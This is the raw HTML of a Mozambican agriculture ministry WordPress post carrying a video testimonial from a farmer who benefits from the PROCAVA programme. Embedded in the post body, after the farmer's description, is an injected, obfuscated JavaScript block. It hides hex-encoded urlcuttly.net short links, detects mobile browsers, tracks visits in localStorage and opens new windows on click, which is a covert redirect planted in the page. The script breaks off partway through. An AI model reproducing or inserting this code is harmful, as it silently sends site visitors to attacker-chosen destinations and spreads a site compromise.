                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/11367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=11367' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-11367 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">16/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/videos/" itemprop="item"><span itemprop="name">Videos</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-11367" class="post-11367 post type-post status-publish format-standard has-post-thumbnail hentry category-videos">
    <header class="entry-header">
        <h1 class="entry-title"><span>Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-08T14:16:14+02:00">08/03/2024</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                                    <iframe src="https://www.youtube.com/embed/D4afHAZc8ZQ?autoplay=1" style="overflow:hidden;max-height:100%;max-width:100%" width="840" height="480" frameborder="0" allowfullscreen></iframe>
                                </figure>
        </div>
            <div class="entry-content">
        <p>Possui 8 hectares onde produz bata reno, repolho, pepino, maçaroca, tomate, feijão verde e feijão vulgar, que vende no mercado local e no Zimpeto. Garantiu que vive na base da Agricultura e é considerada por heroína pelo esforço que exerce no trabalho.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 